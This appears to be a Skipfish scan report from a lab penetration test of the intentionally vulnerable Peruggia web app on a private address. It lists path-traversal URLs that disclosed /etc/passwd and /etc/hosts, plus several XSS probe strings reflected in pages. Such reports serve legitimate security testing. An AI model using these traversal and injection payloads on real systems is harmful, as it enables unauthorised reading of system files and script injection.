 file:///root/webpentest/skipfish_result/index.html
Issue type overview - click to expand:
File inclusion (2)
1. http://192.168.56.11/peruggia/index.php?action=learn&type=XSS&paper=/../../../../../../../../../../etc/hosts [ show trace + ]
Memo: File /etc/hosts was disclosed.
2. http://192.168.56.11/peruggia/index.php?action=learn&type=XSS&paper=/../../../../../../../../../../etc/passwd [ show trace + ]
Memo: File /etc/passwd was disclosed.
Directory traversal / file inclusion possible (1)
1. http://192.168.56.11/peruggia/index.php?action=./login [ show trace + ]
Memo: responses for ./val and .../val look different
Incorrect or missing charset (higher risk) (6)
XSS vector in document body (4)
1. http://192.168.56.11/peruggia/index.php/.htaccess.aspx-->">'>'"<sfi000005v371051> [ show trace + ]
Memo: injected '<sfi...>' tag seen in HTML
2. http://192.168.56.11/peruggia/index.php?action=comment&pic_id=1-->">'>'"<sfi000014v371051> [ show trace + ]
Memo: injected '<sfi...>' tag seen in HTML
3. http://192.168.56.11/peruggia/index.php?action=learn&type=.htaccess.aspx-->">'>'"<sfi000055v371051>&
paper=http://milw0rm.com/papers/192 [ show trace + ]
Memo: injected '<sfi...>' tag seen in HTML
4. http://192.168.56.11/peruggia/index/.htaccess.aspx-->">'>'"<sfi000115v371051> [ show trace + ]
Memo: injected '<sfi...>' tag seen in HTML
HTML form with no apparent XSRF protection (6)